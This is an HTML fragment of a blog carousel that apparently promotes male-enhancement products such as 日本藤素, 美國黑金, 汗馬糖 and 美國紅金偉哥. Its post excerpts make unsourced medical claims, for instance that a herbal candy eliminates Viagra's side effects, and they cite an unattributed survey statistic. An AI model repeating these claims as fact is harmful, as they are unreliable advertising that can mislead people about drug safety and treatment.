<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%B0%8D%E7%94%B7%E6%80%A7%E7%9A%84%E8%BA%AB%E9%AB%94%E6%9C%83%E4%B8%8D%E6%9C%83%E7%94%A2%E7%94%9F%E5%82%B7%E5%AE%B31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
日本藤素副作用是大部分男性所關心的問題，任何壹款壯陽產品多少會有壹些副作用，畢竟是藥三分毒。日本藤素也不例外。目前在網路上販售日本藤素的網站有很多，很多商家宣稱日本藤素是沒有任何副作用的。在此提醒廣大男性：如果宣稱日本藤素沒有任何副作用的商家，那妳要註意了，很有可能是欺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10708" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10708 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" rel="bookmark">男士保養為什麼都選擇美國黑金1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:53:35+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E7%82%BA%E4%BB%80%E9%BA%BC%E9%83%BD%E9%81%B8%E6%93%87%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%911%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
通過網路調查得知：今年10月在網上採訪了2000人，當中近7成是35歲以上男士，其他為女士。結果顯示，逾9成人稱性行為是由男方作主動，最期望性行為可令伴侶間關係更親密。然而，70%男士受勃起功能障礙影響，55%患者不打算處理有關問題，逾8成人是因怕藥物會有副作用而拒絕治...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10706" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10706 post type-post status-publish format-standard has-post-thumbnail hentry category-886 category-900 category-887 category-888 category-885 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/" rel="category tag">汗馬糖作用</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/" rel="category tag">汗馬糖功效</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/" rel="category tag">汗馬糖吃法</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">汗馬糖哪裡購買</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/" rel="category tag">汗馬糖效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" rel="bookmark">男士保養身體必備產品首選馬來西亞汗馬糖1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:27:36+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E8%BA%AB%E9%AB%94%E5%BF%85%E5%82%99%E7%94%A2%E5%93%81%E9%A6%96%E9%81%B8%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%B1%97%E9%A6%AC%E7%B3%961%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
馬來西亞汗馬糖利用天然植物合成，比起處方藥物，汗馬糖的獨特配方使得短期與長期的效能均得到提升，既消除了偉哥等速效藥的副作用，又避免了中藥溫補見效慢的缺點，達到了速效兼顧溫補的功效，壹舉成為目前改善男性陽痿、早泄的壯陽最佳品!男士保養身體必備產品首選馬來西亞汗馬糖！
...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10703" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10703 post type-post status-publish format-standard has-post-thumbnail hentry category-981 category-980 category-982 category-983 category-979 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/" rel="category tag">美國紅金偉哥作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/" rel="category tag">美國紅金偉哥功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/" rel="category tag">美國紅金偉哥吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國紅金偉哥哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/" rel="category tag">美國紅金偉哥效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" rel="bookmark">美國紅金偉哥的效果有哪些1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:02:57+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
